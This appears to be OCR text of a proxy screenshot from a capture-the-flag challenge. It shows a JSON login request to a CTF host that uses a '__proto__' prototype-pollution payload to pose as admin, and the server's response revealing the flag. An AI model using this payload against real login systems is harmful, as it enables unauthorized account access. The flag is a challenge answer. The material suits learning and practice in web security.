 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: puzzler7.imaginaryctf.org:5001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 62
9 Origin: http://puzzler7.imaginaryctf.org:5001
10 Connection: close
11 Referer: http://puzzler7.imaginaryctf.org:5001/
12 Cookie: _ga_0LKSSBL38W=GS1.1.1663427817.2.1.1663428445.0.0.0; _ga=GA1.1.349089466.1663331529;
_ga_BHMLHVLGF2=GS1.1.1663331571.1.1.1663331595.0.0.0
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "__proto__":{
17 "username":"admin"
},
18 "password":"admin"
19 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 18 Sep 2022 06:23:12 GMT
4 Connection: close
5 Content-Length: 68
6
7 Welcomeadmin!Theflagisictf{
omg_js_why_are_you_doing_this_to_me
}